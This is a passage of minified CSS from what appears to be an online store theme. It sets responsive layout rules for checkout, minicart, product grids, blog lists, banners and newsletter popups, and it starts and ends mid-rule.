.action{margin-bottom:25px}.multicheckout .actions-toolbar>.primary{margin-right:0}.footer.content .block.newsletter.newsletter-style--big .title{font-size:30px}.footer.content .block.newsletter .form.subscribe{flex-direction:column}.footer.content .block.newsletter .form.subscribe .field-recaptcha{justify-content:center}.footer.content .block.newsletter .action.primary{width:100%;margin-top:10px}.fieldset .review-legend.legend{font-size:30px}.review-list .block-title strong{font-size:30px}.table-wrapper.orders-recent .table-order-items.table tbody>tr>td.col{padding-left:0}.account .data.table .col:first-child{border-top:1px solid rgba(107,107,107,0.18)}.order-details-items thead{display:block}.order-details-items thead tr{display:block}.order-pager-wrapper{display:block}.account .table-order-items tbody tr{display:block}.account .table-order-items .product-item-name{display:block}.account .table-order-items .action.show{margin-top:0}.account .table-wrapper.order-items .col.subtotal,.account .table-wrapper.order-items .col.qty,.account .table-wrapper.order-items .col.price{text-align:left}.order-details-items .table-wrapper{overflow-y:auto}.order-details-items .order-title strong{display:block}.order-details-items .action{margin-top:0}.order-details-items .items-qty{display:inline-block;vertical-align:baseline}.order-details-items .col.price .price-including-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-excluding-tax{display:inline-block}.order-details-items .data.table .col.options{padding:0 10px 15px}.order-details-items .data.table .col.options:before{display:none}.order-details-items .options-label+.item-options-container[data-th]:before,.order-details-items .item-options-container+.item-options-container[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-left:10px}.order-details-items .options-label+.item-options-container .col,.order-details-items .item-options-container+.item-options-container .col{font-size:1.2rem;padding:0 10px}.order-details-items .options-label+.item-options-container .col:first-child,.order-details-items .item-options-container+.item-options-container .col:first-child{padding-top:3px}.order-details-items .options-label+.item-options-container .col:last-child,.order-details-items .item-options-container+.item-options-container .col:last-child{padding-bottom:20px}.wishlist-index-index .product-item{width:50%}.wishlist-index-index .product-item-info{width:auto}.wishlist-index-index .products-grid.wishlist+.actions-toolbar{display:block}.wishlist-index-index .products-grid.wishlist+.actions-toolbar .action{width:100%}}@media only screen and (max-width:479px){.message.warning,.message.info,.message.notice,.message.error,.message.success{padding-left:70px}.message.warning:before,.message.info:before,.message.notice:before,.message.error:before,.message.success:before{width:50px}.message.error>*:first-child:before{left:19px}.message.error>*:first-child:after{left:14px}.message.success>*:first-child:before{left:17px}.message.success>*:first-child:after{left:22px}.message.notice>*:first-child:before,.message.info>*:first-child:before,.message.notice>*:first-child:after,.message.info>*:first-child:after{left:23px}.message.warning>*:first-child:before{left:16px}.ox-nav-sections-item-title{height:50px}.ox-nav-sections-item-content{margin-top:50px}.tooltip.wrapper .tooltip.content{min-width:10rem}.ox-slideout .header__search-wrapper .search_form_wrap,.ox-slideout .header__search-wrapper form{display:block}.ox-slideout .header__search-wrapper .search_form_wrap>.actions,.ox-slideout .header__search-wrapper form>.actions{display:block;margin-top:20px}.ox-slideout .header__search-wrapper .search_form_wrap>.actions .action.search,.ox-slideout .header__search-wrapper form>.actions .action.search{width:100%}.header--layout-4 .slide-out-menu--mobile{min-width:57px}.header--layout-4 .header__content{min-height:50px}.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .action.search{min-width:40px}.header--layout-4 .header__content .flex-right .header__item .button{min-width:50px}.header--layout-4 .header__content .minicart-wrapper .action.showcart{padding:0 18px}.mobile-header__wishlist--hide.header--layout-4 .header__content .header__item-wishlist{display:none}.mobile-header__compare--hide.header--layout-4 .header__content .header__item-compare{display:none !important}.mobile-header--layout-2 .header--layout-4 .header__content .flex-right .header__item .button{min-width:48px}.header--layout-4.mobile-header--layout-3 .header__content .slide-out-menu--mobile{min-width:54px;padding:6px 13px}.header--layout-4.mobile-header--layout-4 .header__content .slide-out-menu--mobile{left:50px}.mobile-header--layout-5 .page-header .logo__container,.mobile-header--layout-4 .page-header .logo__container{max-width:150px}.ox-slideout-left,.ox-slideout-right,.minicart--style-modern .ox-slideout-left,.minicart--style-modern .ox-slideout-right{width:90%}.minicart--style-modern .ox-dropdown,.ox-dropdown{width:90%}body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main{padding:30px 30px 0}.crosssell.additional-products .block-title strong,.related.additional-products .block-title strong,.upsell.additional-products .block-title strong{max-width:calc(100% - 60px)}.crosssell.additional-products .block-title .owl-nav,.related.additional-products .block-title .owl-nav,.upsell.additional-products .block-title .owl-nav{margin-left:10px}.ox-banner-animated-text .ox-banner-animated-container{padding:20px}.ox-banner.ox-banner-stores .ox-banner-container{padding:27px}.ox-banner.ox-banner-stores .ox-banner-container .title.xxl{font-size:32px}.ox-banner.ox-banner-stores .ox-banner-container .text{font-size:14px;margin-top:20px;padding:5px}.ox-banner.ox-banner-stores .ox-banner-container.bottom{padding:20px}.modal-popup .modal-inner-wrap{width:90%}.ox-carousel .ox-slide-item .title.huge-6vw,.ox-carousel .ox-slide-item .title.huge-7vw,.ox-carousel .ox-slide-item .title.big,.ox-carousel .ox-slide-item .title.huge{font-size:38px}.widget.block-products-list.owl-nav--position-title .block-title strong,.widget.block-products-list.owl-nav--position-title .block-title h1,.widget.block-products-list.owl-nav--position-title .block-title h2,.widget.block-products-list.owl-nav--position-title .block-title h3,.widget.block-products-list.owl-nav--position-title .block-title h4,.widget.block-products-list.owl-nav--position-title .block-title h5,.widget.block-products-list.owl-nav--position-title .block-title h6{max-width:calc(100% - 60px)}.widget.block-products-list.owl-nav--position-title .block-title .owl-nav{margin-left:10px}.cart-summary{padding:25px;margin-bottom:0;margin-left:-15px;margin-right:-15px}.cart-container .checkout-methods-items{margin:0 -25px -25px;padding:25px}table.table-totals tbody tr.grand.totals .price,table.totals tbody tr.grand.totals .price{font-size:34px}.ox-slideout .block-minicart{padding:0;margin:0;top:auto;left:auto;box-shadow:none;height:100%;overflow:auto;overflow-x:hidden}.ox-slideout .block-minicart:before,.ox-slideout .block-minicart:after{content:none}.minicart--style-classic .ox-slideout .dropdown-bottom-wrapper,.minicart--style-classic .ox-dropdown .dropdown-bottom-wrapper{padding-bottom:20px}.minicart--style-modern .ox-slideout .block-compare .product-items,.minicart--style-modern .ox-dropdown .block-compare .product-items,.minicart--style-modern .ox-slideout .block-wishlist .product-items,.minicart--style-modern .ox-dropdown .block-wishlist .product-items,.minicart--style-modern .ox-slideout .minicart-items-wrapper,.minicart--style-modern .ox-dropdown .minicart-items-wrapper{padding:0 25px}.minicart--style-modern .ox-slideout .minicart-items .item-qty,.minicart--style-modern .ox-dropdown .minicart-items .item-qty{border:none !important}.minicart--style-modern .ox-slideout .block-compare .block-content,.minicart--style-modern .ox-dropdown .block-compare .block-content,.minicart--style-modern .ox-slideout .block-wishlist .block-content,.minicart--style-modern .ox-dropdown .block-wishlist .block-content,.minicart--style-modern .ox-slideout .block-minicart .block-content,.minicart--style-modern .ox-dropdown .block-minicart .block-content{padding-top:20px}.minicart--style-modern .ox-slideout .block-compare .dropdown-bottom-wrapper,.minicart--style-modern .ox-dropdown .block-compare .dropdown-bottom-wrapper,.minicart--style-modern .ox-slideout .block-wishlist .dropdown-bottom-wrapper,.minicart--style-modern .ox-dropdown .block-wishlist .dropdown-bottom-wrapper,.minicart--style-modern .ox-slideout .block-minicart .dropdown-bottom-wrapper,.minicart--style-modern .ox-dropdown .block-minicart .dropdown-bottom-wrapper{padding:30px 35px}.minicart--style-modern .ox-slideout .block-compare .items-total,.minicart--style-modern .ox-dropdown .block-compare .items-total,.minicart--style-modern .ox-slideout .block-wishlist .items-total,.minicart--style-modern .ox-dropdown .block-wishlist .items-total,.minicart--style-modern .ox-slideout .block-minicart .items-total,.minicart--style-modern .ox-dropdown .block-minicart .items-total{padding:14px 30px 34px 30px}.minicart--style-modern .ox-slideout .block-compare .ox-overlay-close-btn,.minicart--style-modern .ox-dropdown .block-compare .ox-overlay-close-btn,.minicart--style-modern .ox-slideout .block-wishlist .ox-overlay-close-btn,.minicart--style-modern .ox-dropdown .block-wishlist .ox-overlay-close-btn,.minicart--style-modern .ox-slideout .block-minicart .ox-overlay-close-btn,.minicart--style-modern .ox-dropdown .block-minicart .ox-overlay-close-btn{right:30px}.minicart--style-modern .ox-slideout .block-minicart .amount .price-wrapper:first-child .price,.minicart--style-modern .ox-dropdown .block-minicart .amount .price-wrapper:first-child .price{font-size:34px;letter-spacing:-1px}.block-compare .block-content .dropdown-bottom-wrapper{flex-flow:column}.block-compare .block-content .dropdown-bottom-wrapper>.primary,.block-compare .block-content .dropdown-bottom-wrapper>.secondary{width:100%}.block-compare .block-content .dropdown-bottom-wrapper>.primary{order:0;margin-bottom:10px}.block-minicart .block-content .dropdown-bottom-wrapper .actions{flex-flow:column}.block-minicart .block-content .dropdown-bottom-wrapper .actions>.primary,.block-minicart .block-content .dropdown-bottom-wrapper .actions>.secondary{width:100%}.block-minicart .block-content .dropdown-bottom-wrapper .actions>.primary{order:0;margin-bottom:10px}.checkout-success-wrapper{padding:30px}.checkout-success-wrapper #registration{padding:30px}.opc-wrapper .opc-wrapper-boxed{padding:20px;padding-top:15px}.checkout-index-index .page-main{padding:30px 15px 0 15px}.opc-wrapper form.form-discount{flex-flow:column}.opc-wrapper form.form-discount .payment-option-inner{padding-right:0}.opc-wrapper form.form-discount .actions-toolbar .action{width:100%;margin-top:15px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}.opc-block-shipping-information .shipping-information-title{font-size:2.0rem}.opc-summary-wrapper.custom-slide .modal-inner-wrap{padding:30px}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:35px}.block-authentication .actions-toolbar{flex-flow:column}.block-authentication .actions-toolbar>.primary{width:100%}.block-authentication .actions-toolbar>.primary .action{width:100%}.popup-authentication.modal-popup .block-authentication .block[class]{padding:35px}.popup-authentication.modal-popup .block-authentication .block[class].block-new-customer{padding-top:50px}.popup-authentication.modal-popup .block-authentication .block[class].block-customer-login{padding-bottom:50px}.bundle-options-container .block-bundle-summary .box-tocart .actions,.bundle-options-container .block-bundle-summary .box-tocart .action.primary{width:100%}.bundle-options-container .block-bundle-summary .box-tocart .field.qty{padding-right:0;max-width:100%;width:100%}.page-products .toolbar .sorter label{display:inline-flex;overflow:hidden;max-width:65px;white-space:nowrap}.product.data.items>.item.content{padding:20px}.page-product-downloadable .product-add-form{margin-bottom:45px;padding:15px}.product-info-main .qty-controls-wrap,.product-options-bottom .qty-controls-wrap{display:inline-block;width:100%}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:block}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{width:100%}.product-info-main .box-tocart .actions .action.tocart,.product-options-bottom .box-tocart .actions .action.tocart{width:100%;padding:0 15px;min-width:1px}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:block;max-width:100%;padding-right:0}.product-info-main .product__social-share .social-share__action,.product-options-bottom .product__social-share .social-share__action{width:auto;height:auto;padding:0 10px}.product-info-main .product__social-share .social-share__action .label,.product-options-bottom .product__social-share .social-share__action .label{display:inline-block}.product-info-main .product__social-share .social-share__action .icon:before,.product-options-bottom .product__social-share .social-share__action .icon:before{margin-right:10px}.product-info-main .product-social-links .product__social-share .social-share__action .icon:before,.product-options-bottom .product-social-links .product__social-share .social-share__action .icon:before{margin-right:0}.product-info-main .product-add-form .product-addto-links .action.towishlist,.product-options-bottom .product-add-form .product-addto-links .action.towishlist{display:flex;width:auto;height:auto;padding:0 10px;align-items:center}.product-info-main .product-add-form .product-addto-links .action.towishlist span,.product-options-bottom .product-add-form .product-addto-links .action.towishlist span{display:inline-block}.product-info-main .product-add-form .product-addto-links .action.towishlist:before,.product-options-bottom .product-add-form .product-addto-links .action.towishlist:before{top:0;margin-right:10px}.product-info-main .product-add-form .box-tocart.actions--right-to-cart,.product-options-bottom .product-add-form .box-tocart.actions--right-to-cart{margin-bottom:25px}.product-info-main .product-social-links,.product-options-bottom .product-social-links{text-align:center}.product-add-form{margin-bottom:28px}.product-add-form form{text-align:center}.product-add-form .product-options-bottom{text-align:center}.page-product-configurable .product-add-form form,.page-product-downloadable .product-add-form form{text-align:left}.product-options-bottom{position:relative}.product-options-bottom .price-box{margin-right:0;flex-flow:column}.product-options-bottom .box-tocart,.product-options-bottom .actions--right-to-cart{margin-bottom:28px}.product-options-bottom .box-tocart.actions--right-to-cart{margin-right:0}.product-options-bottom .box-tocart.actions--right-to-cart .product-addto-links span,.product-options-bottom .box-tocart.actions--right-to-cart .action.towishlist span{display:inline-block}.product-options-bottom .box-tocart.actions--right-to-cart .actions{display:block}.product-options-bottom .box-tocart.actions--right-to-cart .actions .action.towishlist{display:flex;width:auto;height:auto;padding:0 10px;align-items:center}.product-options-bottom .box-tocart.actions--right-to-cart .actions .action.towishlist:before{top:0;margin-right:10px}.product-options-bottom .box-tocart.actions--right-to-cart .actions .action.tocart{margin-bottom:25px}.products-grid__layout-2.grid.product-columns-s-2 .product-item .product-item-details,.products-grid__layout-2.products-grid.product-columns-s-2 .product-item .product-item-details{position:static;padding-right:0}.products-grid__layout-2.grid.product-columns-s-2 .product-item .product-item-details .actions-secondary,.products-grid__layout-2.products-grid.product-columns-s-2 .product-item .product-item-details .actions-secondary{position:absolute;right:0;top:0;margin-top:0;z-index:2;padding:9px}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.login-container .block{padding:35px 25px}.form.password.reset .actions-toolbar>.secondary,.form.send.confirmation .actions-toolbar>.secondary,.form.password.forget .actions-toolbar>.secondary,.form.create.account .actions-toolbar>.secondary{margin:35px -25px -35px -25px}.ox-slideout .filters-slideout-content{padding:25px}.review-fields-wrapper,.fieldset>.review-field-ratings.field:not(.choice),.review-field-ratings{padding:25px}.review-field-ratings .review-field-rating .label,.review-field-ratings .review-field-rating .control{display:block;float:none}.review-field-ratings .review-field-rating .control:not(:last-child){margin-bottom:10px}.review-field-ratings .review-field-rating .label{padding-bottom:5px}.wishlist-index-index .product-item{width:100%}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:48.8%}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-margin-for-forms-desktop-s{margin-left:25.8%}.abs-visually-hidden-desktop-s{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.title-and-link{margin-top:60px;margin-bottom:50px}.title-and-link>h2{margin:0 30px 0 0}h1.huge,.h1.huge,h1.big,.h1.big{font-size:60px}h1.huge-7vw,.h1.huge-7vw{font-size:7vw}h1.huge-6vw,.h1.huge-6vw{font-size:6.5vw}h1.huge-5vw,.h1.huge-5vw{font-size:5vw}h2.big,.h2.big{font-size:60px}h2.huge,.h2.huge{font-size:72px}h2.huge-5vw,.h2.huge-5vw{font-size:5vw}h2.huge-6vw,.h2.huge-6vw{font-size:6.3vw}h2.huge-7vw,.h2.huge-7vw{font-size:7vw}h2.big,.h2.big,h2.huge,.h2.huge,h2.huge-5vw,.h2.huge-5vw,h2.huge-6vw,.h2.huge-6vw,h2.huge-7vw,.h2.huge-7vw{line-height:0.9}.ox-border-s{border:7px solid #fff}.ox-margin-sm{margin-bottom:30px}.ox-margin-sm-no{margin-bottom:0}.responsive-padding-1{padding:20px}.ui-dialog.popup{width:420px}.ox-slideout .header__search-wrapper .search_form_wrap .actions .action.search,.ox-slideout .header__search-wrapper form .actions .action.search{padding:0 30px;min-width:180px}.std .ox-banner.big-border,.ox-banner.big-border{border:30px solid}.std .ox-banner.ox-banner-stores,.ox-banner.ox-banner-stores{margin-top:50px}.std .ox-banner.ox-banner-stores .ox-banner-container .title,.ox-banner.ox-banner-stores .ox-banner-container .title{margin-top:-70px}.std .ox-banner.ox-banner-stores .ox-banner-container .title.huge,.ox-banner.ox-banner-stores .ox-banner-container .title.huge{margin-top:-80px}.std .ox-banner.ox-banner-stores .ox-banner-container .title.xxl,.ox-banner.ox-banner-stores .ox-banner-container .title.xxl{margin-top:-80px;font-size:90px}.std .ox-banner.ox-banner-stores .ox-banner-container .text,.ox-banner.ox-banner-stores .ox-banner-container .text{font-size:18px;margin-top:40px;padding:10px}.std .ox-banner.ox-banner-stores .ox-banner-container.bottom,.ox-banner.ox-banner-stores .ox-banner-container.bottom{padding:55px}.ox-banner-animated-text.ox-banner-big .ox-banner-animated-container .animation-wrapper{margin-top:0}.ox-banner-animated-text.ox-banner-big span.text{font-size:42px;line-height:42px}.ox-banner-animated-text.ox-banner-big .link{line-height:35px;padding:0 11px;color:#000;font-size:16px;font-weight:800;text-transform:uppercase}.ox-banner-animated-text.ox-banner-huge .ox-banner-animated-container .animation-wrapper.animation-text:first-child{margin-top:0}.ox-banner-animated-text.ox-banner-huge .ox-banner-animated-container .animation-link+.animation-text{margin-top:14px}.ox-banner-animated-text.ox-banner-huge span.text{font-size:30px;line-height:30px}.ox-banner-animated-text.ox-banner-huge .link{font-weight:800;text-transform:uppercase}.page-layout-1column-fullwidth.blog-page .page-main{padding-left:30px;padding-right:30px}.page-layout-1column-fullwidth.blog-post-view .page-main{padding:40px 0 80px 0}.post-view .post-nextprev-hld .nextprev-link{max-width:50%}.post-view .post-nextprev-hld .prev-link{padding-right:15px}.post-view .post-nextprev-hld .prev-link+.next-link{padding-left:15px}.post-view .post-nextprev-hld{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.post-view .post-nextprev-hld .next-link{text-align:left}.post-view .post-nextprev-hld .prev-link+.next-link{text-align:right;margin-right:0;margin-top:0}.post-view .post-nextprev-hld .nextprev-link{max-width:80%;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1}.data.item.content .related>.post-list{margin-top:10px}.post-list.columns-4 article.post-style--image-top,.post-list.columns-3 article.post-style--image-top,.post-list.columns-2 article.post-style--image-top{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.post-list.blog-list--image-top.columns-4 article,.post-list.blog-list--image-top.columns-3 article,.post-list.blog-list--image-top.columns-2 article{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.post-list.-list-view article{margin-bottom:25px;display:flex;flex-wrap:wrap}.post-list.-list-view article .post-image-wrapper,.post-list.-list-view article .post-content{justify-content:center;display:flex;flex-flow:column;position:relative;width:100%}.post-list.-list-view article .post-content{flex:0 0 65%;max-width:65%;padding-left:30px}.post-list.-list-view article .post-title{margin-bottom:0}.post-list.-list-view article .post-image-wrapper{flex:0 0 35%;max-width:35%;margin-bottom:0}.post-list.-list-view article .post-image-wrapper .post-posed-date{right:0;left:auto}.post-list.-list-view article .post-image-wrapper img{display:block;margin-left:auto;height:100%;object-fit:cover}.post-list.blog-style-modern article.post-style--image-left,.post-list.blog-style-modern.blog-list--image-left article{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.post-list.blog-style-modern article.post-style--image-left .post-image-wrapper,.post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper,.post-list.blog-style-modern article.post-style--image-left .post-content,.post-list.blog-style-modern.blog-list--image-left article .post-content{-ms-flex-pack:center;justify-content:center;display:-ms-flexbox;display:flex;flex-flow:column;-ms-flex-direction:column;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;position:relative;width:100%}.post-list.blog-style-modern article.post-style--image-left .post-content,.post-list.blog-style-modern.blog-list--image-left article .post-content{padding-left:60px}.post-list.blog-style-modern article.post-style--image-left .post-image-wrapper,.post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper{margin-bottom:0}.post-list.blog-style-modern article.post-style--image-left .post-image-wrapper .post-posed-date,.post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper .post-posed-date{right:0;left:auto}.post-list.blog-style-modern article.post-style--image-left .post-image-wrapper img,.post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper img{display:block;margin-left:auto}.post-list.blog-style-modern.blog-list--image-left article.post-style--image-top{display:block}.post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-content{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding-left:0}.post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-image-wrapper{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;margin-bottom:34px}.post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-image-wrapper img{margin-left:0}.post-list.blog-style-modern.blog-list--image-left article.post-style--overlay .post-image-wrapper,.post-list.blog-style-modern.blog-list--image-left article.post-style--above-image .post-image-wrapper{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;position:absolute}.post-list.blog-style-modern article.post-style--overlay .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,.post-list.blog-style-modern.blog-list--overlay article .post-content,.post-list.blog-style-modern article.post-style--above-image .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,.post-list.blog-style-modern.blog-list--above-image article .post-content{padding:50px;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.modal-popup .modal-footer button,.modal-popup .modal-footer .action-primary{min-width:120px}.ox-brand-grid__container.columns-m-10 .ox-brand__item{-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}.ox-brand-grid__container.columns-m-9 .ox-brand__item{-ms-flex:0 0 11.11111111%;flex:0 0 11.11111111%;max-width:11.11111111%}.ox-brand-grid__container.columns-m-8 .ox-brand__item{-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.ox-brand-grid__container.columns-m-7 .ox-brand__item{-ms-flex:0 0 14.28571429%;flex:0 0 14.28571429%;max-width:14.28571429%}.ox-brand-grid__container.columns-m-6 .ox-brand__item{-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.ox-brand-grid__container.columns-m-5 .ox-brand__item{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.ox-brand-grid__container.columns-m-4 .ox-brand__item{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.ox-brand-grid__container.columns-m-3 .ox-brand__item{-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.ox-brand-grid__container.columns-m-2 .ox-brand__item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.ox-brand-grid__container.columns-m-1 .ox-brand__item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ox-carousel .ox-slide-item .title.big{font-size:60px}.ox-carousel .ox-slide-item .title.huge{font-size:72px}.ox-carousel .ox-slide-item .title.huge-6vw{font-size:6.3vw}.ox-carousel .ox-slide-item .title.huge-7vw{font-size:7vw}.ox-carousel .ox-slide-item .title.big,.ox-carousel .ox-slide-item .title.huge{line-height:0.9;margin-left:-4px}.ox-carousel .ox-slide-item .title.huge-6vw,.ox-carousel .ox-slide-item .title.huge-7vw{line-height:0.9;margin-left:-6px}.circle-pulse-wrapper{transform:scale(1)}.circle-pulse-img{top:-25px;right:-25px}.ox-unlock-newsletter .-form-wrapper{z-index:2;position:absolute;top:50%;transform:translateY(-50%);transition:all .2s ease}.ox-unlock-newsletter:hover .-form-wrapper{width:70%}.ox-newsletter-modal__container{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;height:100%}.ox-newsletter-modal.modal-popup{overflow:hidden}.ox-newsletter-modal .-columns .col{padding:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.ox-newsletter-modal .-columns .-content{max-height:calc(100vh - 40px);overflow-y:auto}.ox-newsletter-modal .-columns-right .-image{order:2}.ox-newsletter-modal .-content{height:100%;display:flex;flex-direction:column}.page-layout-1column-fullwidth .block.widget .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.block.widget .products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-layout-1column-fullwidth .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-m-6 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-m-6 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-m-6 .products-grid .product-item,.block.widget.product-columns-m-6 .products-grid .product-item{max-width:16.66666667%;-webkit-flex-basis:16.66666667%;-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%}.page-layout-1column-fullwidth .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-m-5 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-m-5 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-m-5 .products-grid .product-item,.block.widget.product-columns-m-5 .products-grid .product-item{max-width:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.page-layout-1column-fullwidth .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-m-4 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-m-4 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-m-4 .products-grid .product-item,.block.widget.product-columns-m-4 .products-grid .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.page-layout-1column-fullwidth .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-m-3 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-m-3 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-m-3 .products-grid .product-item,.block.widget.product-columns-m-3 .products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-layout-1column-fullwidth .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-m-2 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-m-2 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-m-2 .products-grid .product-item,.block.widget.product-columns-m-2 .products-grid .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-layout-1column-fullwidth .block.widget .product-item,.page-layout-3columns .block.widget .product-item,.page-layout-1column .block.widget .product-item,.block.widget .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-layout-1column-fullwidth .block.widget.product-columns-m-6 .product-item,.page-layout-3columns .block.widget.product-columns-m-6 .product-item,.page-layout-1column .block.widget.product-columns-m-6 .product-item,.block.widget.product-columns-m-6 .product-item{max-width:16.66666667%;-webkit-flex-basis:16.66666667%;-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%}.page-layout-1column-fullwidth .block.widget.product-columns-m-5 .product-item,.page-layout-3columns .block.widget.product-columns-m-5 .product-item,.page-layout-1column .block.widget.product-columns-m-5 .product-item,.block.widget.product-columns-m-5 .product-item{max-width:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.page-layout-1column-fullwidth .block.widget.product-columns-m-4 .product-item,.page-layout-3columns .block.widget.product-columns-m-4 .product-item,.page-layout-1column .block.widget.product-columns-m-4 .product-item,.block.widget.product-columns-m-4 .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.page-layout-1column-fullwidth .block.widget.product-columns-m-3 .product-item,.page-layout-3columns .block.widget.product-columns-m-3 